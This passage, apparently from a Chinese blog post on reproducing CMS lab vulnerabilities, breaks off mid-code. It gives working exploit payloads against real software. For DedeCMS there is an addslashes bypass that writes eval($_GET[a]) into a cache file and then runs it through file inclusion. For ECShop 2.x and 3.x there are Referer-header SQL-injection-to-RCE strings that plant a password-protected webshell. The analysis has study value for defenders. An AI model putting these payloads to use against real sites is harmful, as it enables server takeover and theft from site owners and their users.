​    <span class="token keyword">foreach</span><span class="token punctuation">(</span><span class="token variable">$refiles</span> <span class="token keyword">as</span> <span class="token variable">$filename</span><span class="token punctuation">)</span>
​    <span class="token punctuation">&#123;</span>
​        <span class="token variable">$filename</span> <span class="token operator">=</span> <span class="token function">substr</span><span class="token punctuation">(</span><span class="token variable">$filename</span><span class="token punctuation">,</span><span class="token number">3</span><span class="token punctuation">,</span><span class="token function">strlen</span><span class="token punctuation">(</span><span class="token variable">$filename</span><span class="token punctuation">)</span><span class="token operator">-</span><span class="token number">3</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token comment"># 去掉$filename中的前三个字符</span>
​        <span class="token keyword">if</span><span class="token punctuation">(</span><span class="token function">preg_match</span><span class="token punctuation">(</span><span class="token string double-quoted-string">"#^dede/#i"</span><span class="token punctuation">,</span> <span class="token variable">$filename</span><span class="token punctuation">)</span><span class="token punctuation">)</span> 
​        <span class="token punctuation">&#123;</span>
​            <span class="token variable">$curdir</span> <span class="token operator">=</span> <span class="token function">GetDirName</span><span class="token punctuation">(</span> <span class="token function">preg_replace</span><span class="token punctuation">(</span><span class="token string double-quoted-string">"#^dede/#i"</span><span class="token punctuation">,</span> <span class="token variable">$adminDir</span><span class="token operator">.</span><span class="token string single-quoted-string">'/'</span><span class="token punctuation">,</span> <span class="token variable">$filename</span><span class="token punctuation">)</span> <span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token comment">#去掉$filename中的DEDE(dede)制度</span>
​        <span class="token punctuation">&#125;</span> <span class="token keyword">else</span> <span class="token punctuation">&#123;</span>
​            <span class="token variable">$curdir</span> <span class="token operator">=</span> <span class="token function">GetDirName</span><span class="token punctuation">(</span><span class="token variable">$filename</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
​        <span class="token punctuation">&#125;</span>
​        <span class="token keyword">if</span><span class="token punctuation">(</span> <span class="token operator">!</span><span class="token keyword">isset</span><span class="token punctuation">(</span><span class="token variable">$dirs</span><span class="token punctuation">[</span><span class="token variable">$curdir</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token punctuation">)</span> 
​        <span class="token punctuation">&#123;</span>
​            <span class="token variable">$dirs</span><span class="token punctuation">[</span><span class="token variable">$curdir</span><span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token function">TestIsFileDir</span><span class="token punctuation">(</span><span class="token variable">$curdir</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
​        <span class="token punctuation">&#125;</span>
​        <span class="token variable">$i</span><span class="token operator">++</span><span class="token punctuation">;</span>
​        <span class="token function">fwrite</span><span class="token punctuation">(</span><span class="token variable">$fp</span><span class="token punctuation">,</span> <span class="token string single-quoted-string">'$files['</span><span class="token operator">.</span><span class="token variable">$i</span><span class="token operator">.</span><span class="token string single-quoted-string">'] = "'</span><span class="token operator">.</span><span class="token variable">$filename</span><span class="token operator">.</span><span class="token string single-quoted-string">'";'</span><span class="token operator">.</span><span class="token string double-quoted-string">"\r\n"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
​    <span class="token punctuation">&#125;</span>
​    <span class="token function">fwrite</span><span class="token punctuation">(</span><span class="token variable">$fp</span><span class="token punctuation">,</span> <span class="token string single-quoted-string">'$fileConut = '</span><span class="token operator">.</span><span class="token variable">$i</span><span class="token operator">.</span><span class="token string single-quoted-string">';'</span><span class="token operator">.</span><span class="token string double-quoted-string">"\r\n"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
​    <span class="token function">fwrite</span><span class="token punctuation">(</span><span class="token variable">$fp</span><span class="token punctuation">,</span> <span class="token string single-quoted-string">'?'</span><span class="token operator">.</span><span class="token string single-quoted-string">'>'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
​    <span class="token function">fclose</span><span class="token punctuation">(</span><span class="token variable">$fp</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code></pre>

<p>上述代码中要求传入参数</p>
<pre class="language-php" data-language="php"><code class="language-php"><span class="token variable">$action</span><span class="token operator">=</span>getfiles</code></pre>

<p>$refiles是一个数组，数组中的内容将会被写入到$cacheFiles也就是DEDEDATA.’&#x2F;modifytmp.inc‘文件中，(其中DEDEDATA为data文件夹的路径)，并且$refiles的内容是可控的</p>
<p>我们首先尝试传入测试字符串：</p>
<p>payload_test1</p>
<pre class="language-none"><code class="language-none">http:&#x2F;&#x2F;10.10.10.143&#x2F;Dedecms&#x2F;dede&#x2F;sys_verifies.php?action&#x3D;getfiles&amp;refiles[]&#x3D;hummer</code></pre>

<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677488412780-e349c003-73fe-428f-beee-28b50e9cadd2.png" alt="img" loading="lazy"></p>
<p>前三个字母被删除了，因为源代码中有如下操作：</p>
<pre class="language-php" data-language="php"><code class="language-php"><span class="token variable">$filename</span> <span class="token operator">=</span> <span class="token function">substr</span><span class="token punctuation">(</span><span class="token variable">$filename</span><span class="token punctuation">,</span><span class="token number">3</span><span class="token punctuation">,</span><span class="token function">strlen</span><span class="token punctuation">(</span><span class="token variable">$filename</span><span class="token punctuation">)</span><span class="token operator">-</span><span class="token number">3</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token comment"># 去掉$filename中的前三个字符</span></code></pre>

<p>我们尝试写入自己的命令：</p>
<pre class="language-none"><code class="language-none">http:&#x2F;&#x2F;10.10.10.143&#x2F;Dedecms&#x2F;dede&#x2F;sys_verifies.php?action&#x3D;getfiles&amp;refiles[]&#x3D;123&quot;phpinfo(); die(); &#x2F;&#x2F;</code></pre>

<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677488407722-1db8b099-58c4-4116-8be1-ee1bfdcd3cf5.png" alt="img" loading="lazy"></p>
<p>发现单引号和双引号都被转义了，因为Ddedecms在common.inc.php中对代码进行了全局addslash()过滤，会将双引号，单引号，斜杠前都加上一个斜杠</p>
<p>这里有个非常有意思的东西，我们输入的内容前三个字符会被删除掉，如果我们只输入&#x2F;“,过滤后就会变成&#x2F;&#x2F;&#x2F;“,程序恰好会帮助我们删除三个斜杠，这样就能成功过滤addslash函数了。</p>
<p>再次尝试修改我们的payload</p>
<pre class="language-none"><code class="language-none">http:&#x2F;&#x2F;10.10.10.143&#x2F;Dedecms&#x2F;dede&#x2F;sys_verifies.php?action&#x3D;getfiles&amp;refiles[]&#x3D;\&quot;;phpinfo(); die(); &#x2F;&#x2F;</code></pre>

<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677488400344-abe35b7b-a55c-4382-aedc-ef7ab99fa264.png" alt="img" loading="lazy"></p>
<p>成功写入！！</p>
<p>此文件在$action&#x3D;down的部分还存在文件包含漏洞</p>
<p>我们向modifytmp.inc中写入测试代码：</p>
<pre class="language-none"><code class="language-none">http:&#x2F;&#x2F;10.10.10.143&#x2F;Dedecms&#x2F;dede&#x2F;sys_verifies.php?action&#x3D;getfiles&amp;refiles[]&#x3D;\&quot;;eval($_GET[a]); die(); &#x2F;&#x2F;</code></pre>

<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677488393251-2057f6c8-9634-465a-8969-8127b7b4971e.png" alt="img" loading="lazy"></p>
<p>我的本地文件：</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677489030455-8974ba30-2e51-41cf-8133-f3867fd84cab.png" alt="img" loading="lazy"></p>
<p>上图代码中存在文件包含漏洞，尝试利用</p>
<pre class="language-none"><code class="language-none">http:&#x2F;&#x2F;10.10.10.143&#x2F;Dedecms&#x2F;dede&#x2F;sys_verifies.php?action&#x3D;down&amp;a&#x3D;echo &#39;hummer&#39;;</code></pre>

<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677488387315-83429d50-4c6e-4e54-8d9b-6dcdca3645dc.png" alt="img" loading="lazy"></p>
<p>测试成功！！(同样)</p>
<p><strong>两个payload ：</strong></p>
<pre class="language-none"><code class="language-none">http:&#x2F;&#x2F;localhost&#x2F;CMS&#x2F;dedecms&#x2F;DedeCMS-V5.7-UTF8-SP2&#x2F;uploads&#x2F;dede&#x2F;sys_verifies.php?action&#x3D;getfiles&amp;refiles[\]&#x3D;\%22;eval($_GET[a]);%20die();%20&#x2F;&#x2F;</code></pre>

<pre class="language-none"><code class="language-none">http:&#x2F;&#x2F;localhost&#x2F;CMS&#x2F;dedecms&#x2F;DedeCMS-V5.7-UTF8-SP2&#x2F;uploads&#x2F;dede&#x2F;sys_verifies.php?action&#x3D;down&amp;a&#x3D;echo%20%27hummer%27;</code></pre>

<h2 id="ECSHOP"><a href="#ECSHOP" class="headerlink" title="ECSHOP"></a>ECSHOP</h2><p><strong>漏洞简介</strong></p>
<p>该漏洞产生的根本原因在于ECShop系统的user.php文件中，display函数的模板变量可控，导致注入，配合注入可达到远程代码执行的效果。使得攻击者无需登录等操作，直接可以获得<a target="_blank" rel="noopener" href="https://cloud.tencent.com/product/cvm?from=10680">服务器</a>的权限。</p>
<p>首先从user.php文件入手，代码中可以看到，系统读取HTTP_REFERER传递过来的内容赋值给backact变量。接着以back_act的值为参数，调用assign方法 (文件：&#x2F;includes&#x2F;cls_template.php )。</p>
<p>图片略:</p>
<p>assign方法的作用是把可控变量传递给模版函数，紧接着再通过display方法展示到页面上。</p>
<p>文件：&#x2F;includes&#x2F;cls_template.php</p>
<p>略：</p>
<p>接下来跟进display内部的insert_mod方法。</p>
<p>文件：&#x2F;includes&#x2F;cls_template.php</p>
<pre class="language-php" data-language="php"><code class="language-php"><span class="token keyword">function</span> <span class="token function-definition function">insert_mod</span><span class="token punctuation">(</span><span class="token variable">$name</span><span class="token punctuation">)</span> <span class="token comment">// 处理动态内容</span>
    <span class="token punctuation">&#123;</span>
        <span class="token keyword">list</span><span class="token punctuation">(</span><span class="token variable">$fun</span><span class="token punctuation">,</span> <span class="token variable">$para</span><span class="token punctuation">)</span> <span class="token operator">=</span> <span class="token function">explode</span><span class="token punctuation">(</span><span class="token string single-quoted-string">'|'</span><span class="token punctuation">,</span> <span class="token variable">$name</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token variable">$para</span> <span class="token operator">=</span> <span class="token function">unserialize</span><span class="token punctuation">(</span><span class="token variable">$para</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token variable">$fun</span> <span class="token operator">=</span> <span class="token string single-quoted-string">'insert_'</span> <span class="token operator">.</span> <span class="token variable">$fun</span><span class="token punctuation">;</span>

        <span class="token keyword">return</span> <span class="token variable">$fun</span><span class="token punctuation">(</span><span class="token variable">$para</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span></code></pre>

<p>insert_mod方法返回了一个动态函数调用，该函数名和参数均可控，根据攻击者的利用方法，我们可以得知调用的函数名为insert_ads，接下来跟进这一方法。</p>
<p><strong>漏洞影响</strong></p>
<p>ECShop（2.x、3.0.x、3.6.x）</p>
<p><strong>复现原理</strong></p>
<p><strong>漏洞分析</strong></p>
<p>insert_mod方法返回了一个动态函数调用，该函数名和参数均可控，根据攻击者的利用方法，我们可以得知调用的函数名为insert_ads，接下来跟进这一方法。</p>
<p>文件：&#x2F;includes&#x2F;lib_insert.php</p>
<pre class="language-php" data-language="php"><code class="language-php"><span class="token comment">/**
 * 调用指定的广告位的广告
 *
 * @access  public
 * @param   integer $id     广告位ID
 * @param   integer $num    广告数量
 * @return  string
 */</span>
<span class="token keyword">function</span> <span class="token function-definition function">insert_ads</span><span class="token punctuation">(</span><span class="token variable">$arr</span><span class="token punctuation">)</span>
<span class="token punctuation">&#123;</span>
    <span class="token keyword">static</span> <span class="token variable">$static_res</span> <span class="token operator">=</span> <span class="token constant">NULL</span><span class="token punctuation">;</span>

    <span class="token variable">$time</span> <span class="token operator">=</span> <span class="token function">gmtime</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token operator">!</span><span class="token keyword">empty</span><span class="token punctuation">(</span><span class="token variable">$arr</span><span class="token punctuation">[</span><span class="token string single-quoted-string">'num'</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token operator">&amp;&amp;</span> <span class="token variable">$arr</span><span class="token punctuation">[</span><span class="token string single-quoted-string">'num'</span><span class="token punctuation">]</span> <span class="token operator">!=</span> <span class="token number">1</span><span class="token punctuation">)</span>
    <span class="token punctuation">&#123;</span>
        <span class="token variable">$sql</span>  <span class="token operator">=</span> <span class="token string single-quoted-string">'SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code, a.ad_name, p.ad_width, '</span> <span class="token operator">.</span>
                    <span class="token string single-quoted-string">'p.ad_height, p.position_style, RAND() AS rnd '</span> <span class="token operator">.</span>
                <span class="token string single-quoted-string">'FROM '</span> <span class="token operator">.</span> <span class="token variable">$GLOBALS</span><span class="token punctuation">[</span><span class="token string single-quoted-string">'ecs'</span><span class="token punctuation">]</span><span class="token operator">-></span><span class="token function">table</span><span class="token punctuation">(</span><span class="token string single-quoted-string">'ad'</span><span class="token punctuation">)</span> <span class="token operator">.</span> <span class="token string single-quoted-string">' AS a '</span><span class="token operator">.</span>
                <span class="token string single-quoted-string">'LEFT JOIN '</span> <span class="token operator">.</span> <span class="token variable">$GLOBALS</span><span class="token punctuation">[</span><span class="token string single-quoted-string">'ecs'</span><span class="token punctuation">]</span><span class="token operator">-></span><span class="token function">table</span><span class="token punctuation">(</span><span class="token string single-quoted-string">'ad_position'</span><span class="token punctuation">)</span> <span class="token operator">.</span> <span class="token string single-quoted-string">' AS p ON a.position_id = p.position_id '</span> <span class="token operator">.</span>
                <span class="token string double-quoted-string">"WHERE enabled = 1 AND start_time &lt;= '"</span> <span class="token operator">.</span> <span class="token variable">$time</span> <span class="token operator">.</span> <span class="token string double-quoted-string">"' AND end_time >= '"</span> <span class="token operator">.</span> <span class="token variable">$time</span> <span class="token operator">.</span> <span class="token string double-quoted-string">"' "</span><span class="token operator">.</span>
                    <span class="token string double-quoted-string">"AND a.position_id = '"</span> <span class="token operator">.</span> <span class="token variable">$arr</span><span class="token punctuation">[</span><span class="token string single-quoted-string">'id'</span><span class="token punctuation">]</span> <span class="token operator">.</span> <span class="token string double-quoted-string">"' "</span> <span class="token operator">.</span>
                <span class="token string single-quoted-string">'ORDER BY rnd LIMIT '</span> <span class="token operator">.</span> <span class="token variable">$arr</span><span class="token punctuation">[</span><span class="token string single-quoted-string">'num'</span><span class="token punctuation">]</span><span class="token punctuation">;</span>
        <span class="token variable">$res</span> <span class="token operator">=</span> <span class="token variable">$GLOBALS</span><span class="token punctuation">[</span><span class="token string single-quoted-string">'db'</span><span class="token punctuation">]</span><span class="token operator">-></span><span class="token function">GetAll</span><span class="token punctuation">(</span><span class="token variable">$sql</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span>
    <span class="token operator">...</span><span class="token comment">//ignore</span>
    <span class="token variable">$position_style</span> <span class="token operator">=</span> <span class="token string single-quoted-string">'str:'</span> <span class="token operator">.</span> <span class="token variable">$position_style</span><span class="token punctuation">;</span>

    <span class="token variable">$need_cache</span> <span class="token operator">=</span> <span class="token variable">$GLOBALS</span><span class="token punctuation">[</span><span class="token string single-quoted-string">'smarty'</span><span class="token punctuation">]</span><span class="token operator">-></span><span class="token property">caching</span><span class="token punctuation">;</span>
    <span class="token variable">$GLOBALS</span><span class="token punctuation">[</span><span class="token string single-quoted-string">'smarty'</span><span class="token punctuation">]</span><span class="token operator">-></span><span class="token property">caching</span> <span class="token operator">=</span> <span class="token constant boolean">false</span><span class="token punctuation">;</span>

    <span class="token variable">$GLOBALS</span><span class="token punctuation">[</span><span class="token string single-quoted-string">'smarty'</span><span class="token punctuation">]</span><span class="token operator">-></span><span class="token function">assign</span><span class="token punctuation">(</span><span class="token string single-quoted-string">'ads'</span><span class="token punctuation">,</span> <span class="token variable">$ads</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token variable">$val</span> <span class="token operator">=</span> <span class="token variable">$GLOBALS</span><span class="token punctuation">[</span><span class="token string single-quoted-string">'smarty'</span><span class="token punctuation">]</span><span class="token operator">-></span><span class="token function">fetch</span><span class="token punctuation">(</span><span class="token variable">$position_style</span><span class="token punctuation">)</span><span class="token punctuation">;</span>

    <span class="token variable">$GLOBALS</span><span class="token punctuation">[</span><span class="token string single-quoted-string">'smarty'</span><span class="token punctuation">]</span><span class="token operator">-></span><span class="token property">caching</span> <span class="token operator">=</span> <span class="token variable">$need_cache</span><span class="token punctuation">;</span>

    <span class="token keyword">return</span> <span class="token variable">$val</span><span class="token punctuation">;</span>
<span class="token punctuation">&#125;</span></code></pre>

<p>程序调用了fetch方法，参数由$row[‘position_style’]变量赋值，这一变量同样为外部可控输入点。</p>
<p>文件：&#x2F;includes&#x2F;lib_insert.php</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621235978-a7f2c4ef-248e-4b59-9020-9f73158c0609.png" alt="img" loading="lazy"></p>
<p>继续看fetch函数</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621236391-94345761-be27-4846-a1de-f177e7f28d78.png" alt="img" loading="lazy"></p>
<p>追踪_eval函数</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621236898-e7f2a861-9072-4a2d-8bef-b38501403e1e.png" alt="img" loading="lazy"></p>
<p><code>$position_style</code>变量来源于数据库中的查询结构</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621237412-3e8ce9ea-0581-430a-a72d-0914c8e77d8d.png" alt="img" loading="lazy"></p>
<p>然后我们继续构造SQL注入，因为这段sql操作 order by部分换行了截断不了 所以需要在id处构造注释来配合num进行union查询</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621237937-b7129fa1-b0e7-4c7a-adb3-ecc558fc3423.png" alt="img" loading="lazy"></p>
<p>payload</p>
<pre class="language-sql" data-language="sql"><code class="language-sql"><span class="token keyword">SELECT</span> a<span class="token punctuation">.</span>ad_id<span class="token punctuation">,</span> a<span class="token punctuation">.</span>position_id<span class="token punctuation">,</span> a<span class="token punctuation">.</span>media_type<span class="token punctuation">,</span> a<span class="token punctuation">.</span>ad_link<span class="token punctuation">,</span> a<span class="token punctuation">.</span>ad_code<span class="token punctuation">,</span> a<span class="token punctuation">.</span>ad_name<span class="token punctuation">,</span> p<span class="token punctuation">.</span>ad_width<span class="token punctuation">,</span> p<span class="token punctuation">.</span>ad_height<span class="token punctuation">,</span> p<span class="token punctuation">.</span>position_style<span class="token punctuation">,</span> RAND<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">AS</span> rnd <span class="token keyword">FROM</span> <span class="token identifier"><span class="token punctuation">`</span>ecshop27<span class="token punctuation">`</span></span><span class="token punctuation">.</span><span class="token identifier"><span class="token punctuation">`</span>ecs_ad<span class="token punctuation">`</span></span> <span class="token keyword">AS</span> a <span class="token keyword">LEFT</span> <span class="token keyword">JOIN</span> <span class="token identifier"><span class="token punctuation">`</span>ecshop27<span class="token punctuation">`</span></span><span class="token punctuation">.</span><span class="token identifier"><span class="token punctuation">`</span>ecs_ad_position<span class="token punctuation">`</span></span> <span class="token keyword">AS</span> p <span class="token keyword">ON</span> a<span class="token punctuation">.</span>position_id <span class="token operator">=</span> p<span class="token punctuation">.</span>position_id <span class="token keyword">WHERE</span> enabled <span class="token operator">=</span> <span class="token number">1</span> <span class="token operator">AND</span> start_time <span class="token operator">&lt;=</span> <span class="token string">'1535678679'</span> <span class="token operator">AND</span> end_time <span class="token operator">>=</span> <span class="token string">'1535678679'</span> <span class="token operator">AND</span> a<span class="token punctuation">.</span>position_id <span class="token operator">=</span> <span class="token string">''</span><span class="token comment">/*' ORDER BY rnd LIMIT */</span> <span class="token keyword">union</span> <span class="token keyword">select</span> <span class="token number">1</span><span class="token punctuation">,</span><span class="token number">2</span><span class="token punctuation">,</span><span class="token number">3</span><span class="token punctuation">,</span><span class="token number">4</span><span class="token punctuation">,</span><span class="token number">5</span><span class="token punctuation">,</span><span class="token number">6</span><span class="token punctuation">,</span><span class="token number">7</span><span class="token punctuation">,</span><span class="token number">8</span><span class="token punctuation">,</span><span class="token number">9</span><span class="token punctuation">,</span><span class="token number">10</span><span class="token comment">-- -</span></code></pre>

<p>函数中有一个判断</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621238435-42d8c287-5b14-4d25-aef6-a915741bdcad.png" alt="img" loading="lazy"></p>
<p>我们 id传入’&#x2F;*</p>
<p>num传入*&#x2F; union select 1,0x272f2a,3,4,5,6,7,8,9,10– -就能绕过了</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621238956-4fd5743c-2ca9-4814-9c95-02fa6c9481e5.png" alt="img" loading="lazy"></p>
<p>var_dump一下</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621239458-663e4b2b-9ca4-400b-beb0-f49c1b2de68e.png" alt="img" loading="lazy"></p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621240005-a7a79899-5073-48af-b4f1-3c94f263d856.png" alt="img" loading="lazy"></p>
<p>再看fetch函数,传入的参数被fetch_str函数处理了</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621240507-07c97ae9-a9cd-482f-b699-a03132d3f192.png" alt="img" loading="lazy"></p>
<p>追踪fetch_str函数，这里的字符串处理流程比较复杂</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621241045-17192f1b-4219-4047-a729-3c8e114b35ed.png" alt="img" loading="lazy"></p>
<pre class="language-php" data-language="php"><code class="language-php"><span class="token keyword">return</span> <span class="token function">preg_replace</span><span class="token punctuation">(</span><span class="token string double-quoted-string">"/&#123;([^\&#125;\&#123;\n]*)&#125;/e"</span><span class="token punctuation">,</span> <span class="token string double-quoted-string">"\$this->select('\\1');"</span><span class="token punctuation">,</span> <span class="token variable">$source</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code></pre>

<p>这一行意思是比如<code>$source</code>是<code>xxxx&#123;$asd&#125;xxx</code>,那么经过这行代码处理后就是返回<code>this-&gt;select(&#39;$asd&#39;)</code>的结果</p>
<p>看看select函数</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621241691-8847db1b-2e07-4caa-a508-7097d2514ae7.png" alt="img" loading="lazy"></p>
<p>第一个字符为$时进入$this-&gt;get_val函数</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621242130-cc02ea6f-7be8-46ba-8384-0fc1ae67304c.png" alt="img" loading="lazy"></p>
<p>我们$val没有.$又进入make_var函数</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621242615-593d34f8-6f53-4d05-a2db-1cf312ac5f30.png" alt="img" loading="lazy"></p>
<p>最后这里引入单引号从变量中逃逸</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621243232-7117f21e-2d17-420d-8845-160b85205e03.png" alt="img" loading="lazy"></p>
<p>我们要闭合_var所以最终payload是</p>
<pre class="language-none"><code class="language-none">&#123;$asd&#39;];assert(base64_decode(&#39;ZmlsZV9wdXRfY29udGVudHMoJzEudHh0JywnZ2V0c2hlbGwnKQ&#x3D;&#x3D;&#39;));&#x2F;&#x2F;&#125;xxx</code></pre>

<p>会在网站跟目录生成1.txt 里面内容是getshell</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621243824-f38a9fc3-3536-46ef-a459-125aef0ec2d1.png" alt="img" loading="lazy"></p>
<p><strong>2.x</strong></p>
<pre class="language-php" data-language="php"><code class="language-php"><span class="token function">phpinfo</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>

<span class="token class-name return-type">Referer</span><span class="token punctuation">:</span> <span class="token number">554</span>fcae493e564ee0dc75bdf2ebf94caads<span class="token operator">|</span><span class="token class-name">a</span><span class="token punctuation">:</span><span class="token number">2</span><span class="token punctuation">:</span><span class="token punctuation">&#123;</span>s<span class="token punctuation">:</span><span class="token number">3</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"num"</span><span class="token punctuation">;</span>s<span class="token punctuation">:</span><span class="token number">110</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f28293b2f2f7d,10-- -"</span><span class="token punctuation">;</span>s<span class="token punctuation">:</span><span class="token number">2</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"id"</span><span class="token punctuation">;</span>s<span class="token punctuation">:</span><span class="token number">4</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"' /*"</span><span class="token punctuation">;</span><span class="token punctuation">&#125;</span><span class="token number">554</span>fcae493e564ee0dc75bdf2ebf94ca

webshell<span class="token punctuation">:</span>

Referer<span class="token punctuation">:</span> <span class="token number">554</span>fcae493e564ee0dc75bdf2ebf94caads<span class="token operator">|</span><span class="token class-name">a</span><span class="token punctuation">:</span><span class="token number">2</span><span class="token punctuation">:</span><span class="token punctuation">&#123;</span>s<span class="token punctuation">:</span><span class="token number">3</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"num"</span><span class="token punctuation">;</span>s<span class="token punctuation">:</span><span class="token number">280</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"*/ union select 1,0x272f2a,3,4,5,6,7,8,[base64],10-- -"</span><span class="token punctuation">;</span>s<span class="token punctuation">:</span><span class="token number">2</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"id"</span><span class="token punctuation">;</span>s<span class="token punctuation">:</span><span class="token number">3</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"'/*"</span><span class="token punctuation">;</span><span class="token punctuation">&#125;</span>

　　会在网站根目录生成<span class="token number">1.</span>php，密码：<span class="token number">1337</span></code></pre>

<p><strong>3.x</strong></p>
<pre class="language-php" data-language="php"><code class="language-php"><span class="token function">phpinfo</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>

<span class="token class-name return-type">Referer</span><span class="token punctuation">:</span> <span class="token number">45</span>ea207d7a2b68c49582d2d22adf953aads<span class="token operator">|</span><span class="token class-name">a</span><span class="token punctuation">:</span><span class="token number">2</span><span class="token punctuation">:</span><span class="token punctuation">&#123;</span>s<span class="token punctuation">:</span><span class="token number">3</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"num"</span><span class="token punctuation">;</span>s<span class="token punctuation">:</span><span class="token number">107</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -"</span><span class="token punctuation">;</span>s<span class="token punctuation">:</span><span class="token number">2</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"id"</span><span class="token punctuation">;</span>s<span class="token punctuation">:</span><span class="token number">11</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"-1' UNION/*"</span><span class="token punctuation">;</span><span class="token punctuation">&#125;</span><span class="token number">45</span>ea207d7a2b68c49582d2d22adf953a

webshell<span class="token punctuation">:</span>

Referer<span class="token punctuation">:</span> <span class="token number">45</span>ea207d7a2b68c49582d2d22adf953aads<span class="token operator">|</span><span class="token class-name">a</span><span class="token punctuation">:</span><span class="token number">2</span><span class="token punctuation">:</span><span class="token punctuation">&#123;</span>s<span class="token punctuation">:</span><span class="token number">3</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"num"</span><span class="token punctuation">;</span>s<span class="token punctuation">:</span><span class="token number">289</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,[base64],10-- -"</span><span class="token punctuation">;</span>s<span class="token punctuation">:</span><span class="token number">2</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"id"</span><span class="token punctuation">;</span>s<span class="token punctuation">:</span><span class="token number">11</span><span class="token punctuation">:</span><span class="token string double-quoted-string">"-1' UNION/*"</span><span class="token 